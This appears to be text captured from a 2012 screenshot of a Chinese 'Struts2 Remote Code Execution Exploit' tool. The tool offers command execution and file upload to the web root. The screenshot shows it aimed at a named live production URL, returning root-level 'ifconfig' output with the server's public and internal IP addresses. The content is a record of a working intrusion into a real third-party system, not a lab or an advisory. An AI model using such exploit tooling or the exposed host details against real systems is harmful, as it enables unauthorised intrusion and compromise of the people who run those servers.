 Struts2 Remote Code Execution Exploit v0.1 By Badz衰仔 2012.06.07
2.0.0-2.2.1 2.0.0-2.3.1 存在漏洞! OS:UNIX
目标地址: http://complaint.duowan.com/yy/authorize.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: ifconfig 执行
uid=0(root) gid=0(root) groups=0(root)
Linux kickseed 2.6.28-11-server #42-Ubuntu SMP Fri Apr 17 02:45:36 UTC 2009 x86_64 GNU/Linux
eth0 Link encap:Ethernet HWaddr d4:85:64:5a:6f:32
inet addr:120.132.144.99 Bcast:120.132.144.103 Mask:255.255.255.248
inet6 addr: fe80::d685:64ff:fe5a:6f32/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1369827709 errors:0 dropped:0 overruns:0 frame:0
TX packets:1397732822 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:696274502290 (696.2 GB) TX bytes:836945829616 (836.9 GB)
Memory:fbb60000-fbb80000
eth1 Link encap:Ethernet HWaddr d4:85:64:5a:6f:33
inet addr:10.10.2.81 Bcast:10.10.2.255 Mask:255.255.255.0
inet6 addr: fe80::d685:64ff:fe5a:6f33/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:252095003 errors:0 dropped:0 overruns:0 frame:0
TX packets:259888781 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
http://weibo.com/n/ 衰仔
感谢icefish!
www.wooyun.org